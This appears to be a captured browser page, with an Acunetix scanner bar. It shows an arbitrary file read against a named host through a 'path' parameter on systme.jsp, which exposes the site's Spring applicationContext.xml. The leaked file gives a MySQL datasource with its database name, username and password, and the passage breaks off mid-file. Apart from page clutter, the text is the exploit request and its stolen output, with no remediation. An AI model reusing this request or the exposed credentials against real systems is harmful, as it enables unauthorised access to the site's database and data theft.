 www.huanovo.com:8888/systme.jsp?path=/WEB-INF/applicationContext.xml 澳优
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
ï»¿<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd">
<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource"
destroy-method="close">
<property name="driverClassName" value="com.mysql.jdbc.Driver" />
<property name="url" value="jdbc:mysql://localhost:3306/expense15?useUnicode=true&characterEncoding=UTF-8" />
<property name="username" value="team1234" />
<property name="password" value="123456" />
</bean>
<bean id="transactionManager"
class="org.springframework.jdbc.datasource.DataSourceTransactionManager">
<property name="dataSource" ref="dataSource" />
</bean>
<bean id="transactionInterceptor"
class="org.springframework.transaction.interceptor.TransactionInterceptor">
<property name="transactionManager" ref="transactionManager" />